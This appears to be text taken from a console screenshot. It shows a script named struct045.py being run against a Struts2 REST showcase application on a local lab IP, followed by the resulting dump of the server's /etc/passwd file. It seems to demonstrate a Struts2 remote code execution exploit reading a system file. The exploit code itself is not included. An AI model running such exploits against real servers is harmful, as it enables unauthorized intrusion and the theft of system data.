 C:\Users\nsfocus\Desktop\045>python struct045.py http://192.168.107.133:8080/str
uts2-rest-showcase/orders/3/
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false